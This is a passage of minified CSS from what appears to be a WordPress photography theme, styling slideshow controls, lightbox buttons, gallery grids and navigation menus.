!important;transform:none !important}.slides-container--carousel.is-fullwindow{height:100vh}.slides-container--carousel.is-fullwindow .slides,.slides-container--carousel.is-fullwindow .ansel-slides{height:425px;position:absolute;top:50%;margin-top:-212.5px}.slides-container--carousel .slide{height:100%;width:auto;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.slides-container--carousel .slide img{height:100%;width:auto}@-webkit-keyframes rotateFull{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes rotateFull{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.ansel-slides-container{background:#000}.ansel-slides-container .has-placeholder{font-family:"FontAwesome"}.ansel-slides-container .has-placeholder:before{-webkit-animation:pp-spin 0.9s infinite linear;animation:pp-spin 0.9s infinite linear;background-color:rgba(0,0,0,0.4);border-radius:50%;content:"\f110";color:rgba(255,255,255,0.8);display:block;font-size:15px;height:30px;left:calc(50% - 15px);line-height:30px;position:absolute;text-align:center;width:30px;z-index:999}.ansel-slides-container.slides-container--carousel .has-placeholder:before{left:50% !important;top:50% !important;margin-top:-15px;margin-left:-15px}.ansel-slides-container .slide img{margin-top:0 !important;margin-bottom:0 !important}.ansel-slides-container--is-thumbnail{display:none}.ansel-slides-container.is-fullscreened.ansel-slides-container--is-thumbnail,.ansel-slides-container.is-fullwindow.ansel-slides-container--is-thumbnail{display:block}.ansel-slides-container:hover .ansel-control-bar{opacity:1 !important}.ansel-slides-container.loading .ansel-control,.ansel-slides-container.loading .ansel-control-bar,.ansel-slides-container.loading .ansel-slides-toolbar{display:none}.ansel-slides-container.loading .ansel-slides{display:block}.ansel-slides-container.loading .ansel-slides li{display:none}.ansel-slides-container.loading .ansel-slides li:first-child{display:block}.ansel-slides-container.slides-container--carousel.initializing .slide:before{background-color:transparent !important}.ansel-slides-container.slides-container--carousel.initializing img{opacity:0}.ansel-slides-container.slides-container--carousel.initializing:before{font-family:"FontAwesome";-webkit-animation:pp-spin 0.9s infinite linear;animation:pp-spin 0.9s infinite linear;background-color:rgba(0,0,0,0.4);border-radius:50%;content:"\f110";color:rgba(255,255,255,0.8);display:block;font-size:15px;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:999;top:50%;left:50%;margin-top:-15px;margin-left:-15px}.ansel-slides-container.controls-below .ansel-control-bar{bottom:0 !important;opacity:1}.slides-container,.ansel-slides-container{position:relative}.slide{margin:0 !important}.slide.loading{background-color:rgba(0,0,0,0.6);color:#fff}.ansel-control-bar{position:absolute;left:0;width:100%;transition:top 400ms,bottom 400ms,opacity 400ms}.ansel-control-bar *{box-sizing:border-box}.is-ansel-fullwindow .is-iOS .ansel-slides-container .ansel-control-bar{top:0 !important;bottom:auto !important}.ansel-play-pause-control,.ansel-expanded-controls{position:absolute;top:50%}.ansel-play-pause-control > .ansel-control,.ansel-expanded-controls > .ansel-control{width:100%;height:100%;text-align:center;line-height:1em;opacity:0.5;cursor:pointer;transition:all 200ms}.ansel-play-pause-control:hover > .ansel-control,.ansel-expanded-controls:hover > .ansel-control{opacity:1}.ansel-play-control,.ansel-expanded-control-close{display:none}.ansel-slides-container.ansel-paused .ansel-pause-control{display:none}.ansel-slides-container.ansel-paused .ansel-play-control{display:inline-block}.ansel-slides-container.is-fullwindow .ansel-expanded-control-open,.ansel-slides-container.is-fullscreened .ansel-expanded-control-open{display:none}.ansel-slides-container.is-fullwindow .ansel-expanded-control-close,.ansel-slides-container.is-fullscreened .ansel-expanded-control-close{display:inline-block}.ansel-expanded-control-open.fa-arrows{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ansel-lightbox-container button{outline:none;background:#fff;opacity:0.5;transition:opacity 200ms ease}#ansel-lightbox-container button:before,#ansel-lightbox-container button:after{position:absolute;top:50%;margin-top:-20px;font-family:"FontAwesome";font-size:40px;color:#aaa;transition:all 200ms ease}#ansel-lightbox-container button:hover:before{color:#666}#ansel-lightbox-container button:after{content:"\f110";margin-left:-20px;opacity:0;-webkit-animation:rotateFull 1s linear infinite;animation:rotateFull 1s linear infinite}#ansel-lightbox-container button.is-disabled:before{opacity:0}#ansel-lightbox-container button.is-disabled:after{opacity:1}#ansel-lightbox-container:hover button{opacity:1}#ansel-lightbox-prev:before{content:"\f104";right:50%;margin-right:-6px}#ansel-lightbox-next:before{content:"\f105";left:50%;margin-left:-6px}.ansel-controls{margin:0;padding:0}.ansel-controls .ansel-control{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0;padding:0;height:160px;list-style:none;color:#fff;line-height:1em;opacity:0.4;cursor:pointer;transition:opacity 200ms ease;-webkit-tap-highlight-color:rgba(0,0,0,0)}.ansel-controls .ansel-control i{font-size:160px}.ansel-controls .ansel-control.is-disabled{opacity:0.2}.ansel-controls .ansel-control.ansel-control-prev{left:0;text-align:left;padding-left:20px}.ansel-controls .ansel-control.ansel-control-next{right:0;text-align:right;padding-right:20px}.ansel-controls .ansel-control:hover{opacity:1}.ansel-controls .ansel-control.is-disabled:hover{opacity:0.2}.ansel-manual-navigation-disabled .ansel-controls{display:none}.ansel-navigation-inner{width:100%;height:100%;position:relative;overflow:hidden}.ansel-navigation-inner ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;margin:0;padding:0;height:100%}.ansel-navigation-thumbnails{position:relative}.ansel-navigation-thumbnails .ansel-navigation-list{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;left:0;transition:transform 400ms ease}.ansel-navigation-thumbnails.is-not-previous-paged .ansel-navigation-control[data-direction='prev']{visibility:hidden}.ansel-navigation-thumbnails.is-not-next-paged .ansel-navigation-control[data-direction='next']{visibility:hidden}.ansel-navigation-thumbnails:hover .ansel-navigation-control{opacity:1}.ansel-navigation-item{list-style:none !important;margin:0 !important;padding:0;line-height:1em !important;transition:opacity 0.2s}.ansel-navigation-dots{position:absolute;top:0;bottom:0;left:0;right:0}.ansel-navigation-dot{cursor:pointer;opacity:0.4;transition:opacity 200ms;-webkit-transition:opacity 200ms}.ansel-navigation-dot:hover,.ansel-navigation-dot.is-active{opacity:1}.ansel-navigation-dot.is-pending{background-color:pink}.ansel-navigation-thumbnail{opacity:0.65;cursor:pointer;transform:translate3d(0,0,0);transition:opacity 400ms}.ansel-navigation-thumbnail > img{max-width:100%;height:auto;margin:0 !important}.ansel-navigation-thumbnail:hover,.ansel-navigation-thumbnail.is-active{opacity:1}.ansel-navigation-control{position:absolute;top:50%;color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5);text-align:center;opacity:0.5;cursor:pointer;transition:all 200ms}.ansel-navigation-control[data-direction='prev']{left:0}.ansel-navigation-control[data-direction='next']{right:0}.ansel-navigation-control:hover{opacity:1}.ansel-throbber{color:#fff !important;display:none;font-size:4em !important;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.ansel-throbber .fa{-webkit-animation:pp-spin 0.9s linear infinite;animation:pp-spin 0.9s linear infinite}.ansel-throbber.is-showing{display:block}.is-ansel-fullwindow{overflow:hidden}.is-ansel-fullwindow #wpadminbar,.is-ansel-fullwindow #prophoto-bar,.is-ansel-fullwindow .slideout-menu-toggle{display:none !important}.ansel-slides-container.is-fullwindow.slides-container--carousel .slides,.ansel-slides-container.is-fullwindow.slides-container--carousel .ansel-slides{position:absolute;top:50%}.pp-gallery__label{color:#444;display:block;position:absolute;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.slides-container--labels-topleft .pp-gallery__label{text-align:left;left:0;top:0}.slides-container--labels-topcenter .pp-gallery__label{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:0}.slides-container--labels-topright .pp-gallery__label{text-align:right;right:0;top:0}.slides-container--labels-centerleft .pp-gallery__label{text-align:left;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slides-container--labels-centercenter .pp-gallery__label{text-align:center;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.slides-container--labels-centerright .pp-gallery__label{text-align:right;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slides-container--labels-bottomleft .pp-gallery__label{text-align:left;left:0;bottom:0}.slides-container--labels-bottomcenter .pp-gallery__label{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0}.slides-container--labels-bottomright .pp-gallery__label{text-align:right;right:0;bottom:0}.pp-component{-webkit-box-flex:none;-moz-box-flex:none;box-flex:none;-webkit-flex:none;-moz-flex:none;-ms-flex:none;flex:none}.pp-widget li{margin-left:1.2em;line-height:1.1em;margin-bottom:0.7em;list-style-type:disc;list-style-position:outside}.pp-widget p{margin:0}.pp-widget p + p{margin-top:1.5em}.pp-widget a.pp-edit-widget-link{position:absolute;z-index:135;top:3px;right:5px;background:#ddd;color:#000;line-height:1em;padding:1px 3px 2px 3px;font-size:10px;font-family:Arial,sans-serif;border-radius:2px;border:1px solid #000;box-shadow:1px 1px 1px #777;text-transform:uppercase;display:none;text-decoration:none}.pp-widget a.pp-edit-widget-link:hover{background:#000;color:#fff;text-decoration:none}.pp-widget:hover a.pp-edit-widget-link{display:inline}.pp-widget-title{margin:0;margin-bottom:15px}body.logged-in li.widget{position:relative}body.pc #inner-body li.widget a.pp-edit-widget-link{padding-bottom:1px}h3.widgettitle{line-height:1em;margin-bottom:0.35em}.is-widget-loading{min-height:130px;background:url(https://prophoto.s3.amazonaws.com/img/ajaxLoadingSpinner.gif) no-repeat center center}.pp-widget-calendar th{font-weight:bold}.pp-widget-calendar td{padding:0 2px}.pp-widget-pp-text .left{text-align:left}.pp-widget-pp-text .center{text-align:center}.pp-widget-pp-text .right{text-align:right}.pp-widget-pp-text .justify{text-align:justify}.pp-widget-pp-twitter-com a img{height:15px !important}a.pp-pinterest-profile{display:block;width:100%;height:32px;background:url("https://prophoto.s3.amazonaws.com/img/ajaxLoadingSpinner.gif") no-repeat center top}.pp-pinterest-profile-wrap{padding:3px}.pp-graphic{display:inline-block;vertical-align:top}.pp-graphic > a,.pp-graphic img{display:block;width:100%}.pp-graphic:last-child{margin-right:0 !important}.pp-graphic .pp-tile img{max-width:none}.pp-component-pp-image .label{padding:12px 0}.fb-page{max-width:100%}.pp-plugin-widget-error{background:#fff !important;color:#9b3232 !important;padding:1em !important}.pp-plugin-widget-error a:link,.pp-plugin-widget-error a:visited{color:blue !important}.pp-component-pp-featured-image img{max-width:100%;height:auto}#body #inner-body .grid-view-img_text_below .grid-item .pp-img-view .piv-inner{border:solid 0px rgba(0,0,0,0) !important}#body #inner-body div .grid-view-img_rollover_text .grid-item .piv-inner{border:solid 0px rgba(0,0,0,0) !important}.grid-view-img_text_below .grid-item{border:solid 0px rgba(0,0,0,0)}.excerpts-grid-wrap{padding-top:20px;overflow:hidden}#grid-excerpts{transition:height 400ms ease}#grid-excerpts .grid-item{transition:opacity 400ms ease-out,-webkit-transform 400ms ease-out}.pp-grid{opacity:0;direction:ltr;position:relative;transition:opacity 400ms ease-out}.pp-grid *{box-sizing:content-box}.pp-grid .pp-tile,.pp-grid .pp-tile *{box-sizing:border-box}.pp-grid .pp-img-view{margin-top:0 !important;margin-bottom:0 !important}.pp-grid .grid-item{float:left;line-height:0.8em}.pp-grid .grid-item img,.pp-grid .grid-item .pp-img-protect{margin:0}.pp-grid .grid-item div.aligncenter img,.pp-grid .grid-item .pp-img-protect-aligncenter{margin:0 !important}.pp-grid .last-in-row{margin-right:0}.pp-grid .read-more-image{display:inline-block;text-indent:-99999px;text-align:left}.pp-grid .text-below .title{text-align:left}.pp-grid .text-below .text{text-align:left}.pp-grid .grid-overlay .title{text-align:left}.pp-grid .grid-overlay .text{text-align:left}.pp-grid.initialized{opacity:1}.pp-grid.initialized .grid-item{transition:top 0.2s ease-out,left 0.2s ease-out}#content .article-content .pp-grid .grid-item img,#content .article-content .pp-grid .grid-item .pp-overlay{border-width:0;box-shadow:none}.grid-img.thumb-not-found{max-width:100%;height:auto}.grid-layout-masonry{position:relative}.grid-layout-masonry .grid-item{top:0;left:0}.grid-layout-masonry.grid-view-img_text_below .grid-item.using-fallback-img img.grid-img,.grid-layout-masonry.grid-view-img_text_below .grid-item.using-fallback-img .pp-img-protect{display:none}.grid-layout-masonry.grid-view-img_text_below .grid-item.using-fallback-img .text-below{margin-top:0}.grid-type-gallery .grid-item{cursor:pointer}.grid-type-gallery.no-spawn .grid-item{cursor:default}.grid-layout-cropped .grid-item img{max-width:none}.grid-item .pp-img-view{margin:0}.grid-item a.comments-count{float:right;margin-left:8px}.grid-item a.comments-count img.comments-count-bubble{height:auto;box-shadow:0 0 0 #fff !important;border-radius:0 !important;border-width:0}.grid-item a.comments-count span{color:#fff !important;font-family:Helvetica,Arial,sans-serif !important;display:block}.grid-item a.comments-count.style-overlay{position:relative;width:22px;height:22px;display:inline-block}.grid-item a.comments-count.style-overlay img.comments-count-bubble{width:22px;position:absolute;top:0;right:0;z-index:5}.grid-item a.comments-count.style-overlay span{position:absolute;top:2px;right:0;width:22px;text-align:center;font-size:10px;z-index:10}.grid-item a.comments-count.style-side-by-side{display:block;height:15px}.grid-item a.comments-count.style-side-by-side img.comments-count-bubble{width:16px;float:right;display:block}.grid-item a.comments-count.style-side-by-side span{float:right;font-size:11px;margin-left:0.5em;line-height:12px}.grid-type-gallery .grid-item{overflow:hidden}.grid-type-gallery .pp-gallery__label{z-index:1}.grid-view-img_rollover_text{background-color:rgba(0,0,0,0);background-image:none}.grid-view-img_rollover_text .grid-item{position:relative;cursor:pointer;overflow:hidden}.grid-view-img_rollover_text .grid-item .piv-inner,.grid-view-img_rollover_text .grid-overlay .overlay-bg,.grid-view-img_rollover_text .grid-item{border-radius:0px}.grid-view-img_rollover_text .grid-overlay{position:absolute;overflow:hidden;width:100%}.grid-view-img_rollover_text .grid-overlay .overlay-bg{position:absolute;display:block;background-color:rgba(255,255,255,0.8);background-image:none;top:0;left:0;transition:background-color 500ms ease}.grid-view-img_rollover_text .grid-overlay p.subtitle{font-size:0.9em}.grid-view-img_rollover_text .grid-overlay .read-more-wrap{display:block;margin-left:0px;text-align:left;padding:20px 0 20px;position:relative}.grid-view-img_rollover_text .grid-overlay h3,.grid-view-img_rollover_text .grid-overlay p{margin-top:0.75em;position:relative;line-height:1.3em}.grid-view-img_rollover_text .grid-overlay h3 + p{margin-top:1em}.grid-view-img_rollover_text .grid-overlay .text{margin-bottom:0}.grid-view-img_rollover_text .grid-overlay .text-wrap{padding:5% 6% 5% 5%;position:relative}.grid-view-img_rollover_text .overlay-fade .grid-overlay{opacity:0;top:0;left:0;height:100%;transition:opacity 350ms ease}.grid-view-img_rollover_text .overlay-fade .grid-overlay h3{margin-bottom:0.5em;line-height:17.28px}.grid-view-img_rollover_text .overlay-fade:hover .grid-overlay{opacity:1}.grid-view-img_rollover_text .overlay-slide .grid-overlay{bottom:0;left:0;height:16px;transition:height 400ms ease}.grid-view-img_rollover_text .overlay-slide .grid-overlay .text-wrap{padding:0;margin:0 1em}.grid-view-img_rollover_text .overlay-slide .grid-overlay h3{margin:0px 0}.grid-view-img_rollover_text .overlay-slide .grid-overlay h3 a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.grid-view-img_rollover_text .overlay-slide .grid-overlay .read-more-wrap,.grid-view-img_rollover_text .overlay-slide .grid-overlay p.text{display:none}.grid-view-img_rollover_text .overlay-slide:hover .grid-overlay{height:100%}.grid-view-img_rollover_text .overlay-slide:hover .grid-overlay .overlay-bg{background-color:#fff}.grid-view-img_rollover_text .overlay-slide:hover .grid-overlay h3 a{white-space:normal}.grid-view-img_rollover_text .overlay-slide:hover .grid-overlay .read-more-wrap,.grid-view-img_rollover_text .overlay-slide:hover .grid-overlay p.text{display:block}.grid-view-img_text_below{background-color:rgba(0,0,0,0);background-image:none}.grid-view-img_text_below .grid-item{background-color:rgba(0,0,0,0);background-image:none}.grid-view-img_text_below .grid-item .text-below{margin:0px;margin-top:10px}.grid-view-img_text_below .grid-item .pp-img-view .piv-inner{border-radius:0px}.grid-view-img_text_below .grid-item div.img-above{position:relative;margin:0px}.grid-view-img_text_below .grid-item .pp-img-protect img,.grid-view-img_text_below .grid-item img.comments-count-bubble{margin:0}.grid-view-img_text_below .grid-item .read-more-wrap{display:block;margin-left:0px;text-align:left;padding:20px 0 20px}.grid-view-img_text_below .grid-item .text{margin-bottom:0;margin-top:0;line-height:1.3em}.grid-view-img_text_below .grid-item .title + .text{margin-top:1em}#body .grid-view-img_text_below .grid-item h3{margin:0 0 0.4em 0;line-height:1.35em}nav.horizontal{text-align:left}nav.horizontal ul{padding:0;margin:0;list-style:none;line-height:1em}nav.horizontal li{list-style:none;margin:0;padding:0;position:relative}nav.horizontal > ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}nav.horizontal > ul a,nav.horizontal > ul span{display:block;line-height:1em}nav.horizontal > ul a{cursor:pointer}nav.horizontal.is-aligned-left > ul{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}nav.horizontal.is-aligned-right > ul{-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}nav.horizontal.is-aligned-center{width:100%}nav.horizontal.is-aligned-center > ul{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}nav.horizontal > ul > li li{margin-right:0}nav.horizontal > ul > li ul{position:absolute;left:-9999px;top:100%}nav.horizontal > ul > li ul ul,nav.horizontal > ul > li ul ul ul,nav.horizontal > ul > li ul ul ul ul,nav.horizontal > ul > li ul ul ul ul ul{margin:-1.9em 0 0 0}nav.horizontal > ul > li ul a{padding:5px 8px;font-size:80%;line-height:1.5em}nav.horizontal > ul > li:hover ul,nav.horizontal > ul > li.is-touched ul{left:auto}nav.horizontal > ul > li:hover ul ul,nav.horizontal > ul > li.is-touched ul ul,nav.horizontal > ul > li:hover ul ul ul,nav.horizontal > ul > li.is-touched ul ul ul,nav.horizontal > ul > li:hover ul ul ul ul,nav.horizontal > ul > li.is-touched ul ul ul ul,nav.horizontal > ul > li:hover ul ul ul ul ul,nav.horizontal > ul > li.is-touched ul ul ul ul ul{left:-9999px}nav.horizontal > ul > li li:hover ul,nav.horizontal > ul > li li.is-touched ul,nav.horizontal > ul > li li li:hover ul,nav.horizontal > ul > li li li.is-touched ul,nav.horizontal > ul > li li li li:hover ul,nav.horizontal > ul > li li li li.is-touched ul,nav.horizontal > ul > li li li li li:hover ul,nav.horizontal > ul > li li li li li.is-touched ul{left:auto}nav.vertical.is-aligned-left{text-align:left}nav.vertical.is-aligned-center{text-align:center}nav.vertical.is-aligned-right{text-align:right}nav.vertical ul,.slideout-menu ul,nav.vertical li,.slideout-menu li{list-style:none;padding:0;margin:0}nav.vertical li,.slideout-menu li{position:relative;list-style-position:inside}nav.vertical li > a,.slideout-menu li > a,nav.vertical li > span,.slideout-menu li > span,nav.vertical li > .pp-menu-item-control,.slideout-menu li > .pp-menu-item-control{display:block;position:relative;background-color:transparent;transition:background-color 400ms ease}body{background-color:rgba(0,0,0,0);background-image:none;width:100%;height:100%;margin:0}#faux-body{min-height:100vh;box-shadow:-8px 8px 17px -3px rgba(0,0,0,0.75)}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none;padding-top:70px}.slideout-menu > ul{background-color:transparent}.slideout-menu > ul > li{list-style-type:none}.slideout-menu > ul > li > .pp-menu-item-control{line-height:inherit}.slideout-menu > ul > li > a,.slideout-menu > ul > li > span,.slideout-menu > ul > li > .pp-menu-item-control{padding:15px 16px}.slideout-menu > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}.slideout-menu > ul > li:hover > a,.slideout-menu > ul > li:hover > span{background-color:#e9e9e9}.slideout-menu > ul > li > ul{background-color:#e9e9e9}.slideout-menu > ul > li > ul > li{list-style-type:none}.slideout-menu > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}.slideout-menu > ul > li > ul > li > a,.slideout-menu > ul > li > ul > li > span,.slideout-menu > ul > li > ul > li > .pp-menu-item-control{padding:15px 26px}.slideout-menu > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}.slideout-menu > ul > li > ul > li:hover > a,.slideout-menu > ul > li > ul > li:hover > span{background-color:#fff}.slideout-menu > ul > li > ul > li > ul{background-color:rgba(0,0,0,0)}.slideout-menu > ul > li > ul > li > ul > li{list-style-type:none}.slideout-menu > ul > li > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}.slideout-menu > ul > li > ul > li > ul > li > a,.slideout-menu > ul > li > ul > li > ul > li > span,.slideout-menu > ul > li > ul > li > ul > li > .pp-menu-item-control{padding:10px 36px}.slideout-menu > ul > li > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}.slideout-menu > ul > li > ul > li > ul > li:hover > a,.slideout-menu > ul > li > ul > li > ul > li:hover > span{background-color:rgba(0,0,0,0)}.slideout-menu > ul > li > ul > li > ul > li > ul{background-color:rgba(0,0,0,0)}.slideout-menu > ul > li > ul > li > ul > li > ul > li{list-style-type:none}.slideout-menu > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}.slideout-menu > ul > li > ul > li > ul > li > ul > li > a,.slideout-menu > ul > li > ul > li > ul > li > ul > li > span,.slideout-menu > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding:10px 36px}.slideout-menu > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}.slideout-menu > ul > li > ul > li > ul > li > ul > li:hover > a,.slideout-menu > ul > li > ul > li > ul > li > ul > li:hover > span{background-color:rgba(0,0,0,0)}.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul{background-color:rgba(0,0,0,0)}.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li{list-style-type:none}.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li > a,.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li > span,.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding:10px 36px}.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li:hover > a,.slideout-menu > ul > li > ul > li > ul > li > ul > li > ul > li:hover > span{background-color:rgba(0,0,0,0)}.slideout-menu.is-right{left:auto;right:0}.admin-bar .slideout-menu{padding-top:102px}@media screen and (max-width:782px){.admin-bar .slideout-menu{padding-top:116px}}@media screen and (max-width:600px){.admin-bar .slideout-menu{padding-top:70px}}.slideout-panel{position:relative;z-index:1}.slideout-open{overflow:hidden}.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu,.slideout-open .slideout-menu-toggle{display:block !important}#fallback-horizontal{display:none}@media (min-width:768px){.slideout-menu,.slideout-menu-toggle{display:none !important}#fallback-horizontal{display:block}}.slideout-menu-toggle{cursor:pointer;position:fixed !important;left:10px;top:10px;display:block;z-index:10000}.slideout-menu-toggle.animated-hamburger{background-color:rgba(0,0,0,0.2);width:50px;height:50px}.slideout-menu-toggle.animated-hamburger .meat{position:absolute;top:50%;left:10%;display:block;width:80%;height:8%;margin-top:-4%;background-color:#fff;font-size:0px;-webkit-touch-callout:none;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s}.slideout-menu-toggle.animated-hamburger .meat:before,.slideout-menu-toggle.animated-hamburger .meat:after{position:absolute;left:0;width:100%;height:100%;background:#fff;content:'';-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s}.slideout-menu-toggle.animated-hamburger .meat:before{-webkit-transform:translateY(-250%);-moz-transform:translateY(-250%);-ms-transform:translateY(-250%);transform:translateY(-250%)}.slideout-menu-toggle.animated-hamburger .meat:after{-webkit-transform:translateY(250%);-moz-transform:translateY(250%);-ms-transform:translateY(250%);transform:translateY(250%)}.slideout-menu-toggle.animated-hamburger.is-active{background-color:transparent}.slideout-menu-toggle.animated-hamburger.is-active .meat{background-color:transparent}.slideout-menu-toggle.animated-hamburger.is-active .meat:before,.slideout-menu-toggle.animated-hamburger.is-active .meat:after{background-color:#ccc}.slideout-menu-toggle.animated-hamburger.is-active .meat:before{-webkit-transform:translateY(0) rotate(45deg);-moz-transform:translateY(0) rotate(45deg);-ms-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.slideout-menu-toggle.animated-hamburger.is-active .meat:after{-webkit-transform:translateY(0) rotate(-45deg);-moz-transform:translateY(0) rotate(-45deg);-ms-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.admin-bar .slideout-menu-toggle{top:42px}@media screen and (max-width:782px){.admin-bar .slideout-menu-toggle{top:56px}}@media screen and (max-width:600px){.admin-bar .slideout-menu-toggle{top:10px}}.pp-menu-item-list.is-collapsible ul{display:none;width:100%}.pp-menu-item-list.is-collapsible .has-children{position:relative}.pp-menu-item-list.is-collapsible .has-children > a{display:block;width:100%}.is-aligned-left .pp-menu-item-list.is-collapsible .has-children > a,.slideout-menu .pp-menu-item-list.is-collapsible .has-children > a,.is-aligned-left .pp-menu-item-list.is-collapsible .has-children > span,.slideout-menu .pp-menu-item-list.is-collapsible .has-children > span{padding-right:20%}.is-aligned-right .pp-menu-item-list.is-collapsible .has-children > a,.is-aligned-right .pp-menu-item-list.is-collapsible .has-children > span{padding-left:20%}.is-aligned-center .pp-menu-item-list.is-collapsible .has-children > a,.is-aligned-center .pp-menu-item-list.is-collapsible .has-children > span{padding-right:20%;padding-left:20%}.pp-menu-item-list.is-collapsible .has-children > .pp-menu-item-control{cursor:pointer;display:block;text-align:center;width:20%;position:absolute;top:0;right:0}.is-aligned-right .pp-menu-item-list.is-collapsible .has-children > .pp-menu-item-control{right:auto;left:0}.pp-menu-item-list.is-collapsible .is-closed > .pp-menu-item-open{display:block}.pp-menu-item-list.is-collapsible .is-closed > .pp-menu-item-close{display:none}.pp-menu-item-list.is-collapsible .is-open > .pp-menu-item-open{display:none}.pp-menu-item-list.is-collapsible .is-open > .pp-menu-item-close{display:block}.article-wrap-inner{padding-top:10px}.article-header{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;margin-bottom:20px}.article-header.is-aligned-left{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.article-header.is-aligned-left .article-title-wrap{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.article-header.is-aligned-right{-webkit-box-align:end;-moz-box-align:end;box-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.article-header.is-aligned-right .article-title-wrap{-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.article-header.is-aligned-right .article-title-wrap .article-title{order:2}.article-header.is-aligned-right .article-title-wrap 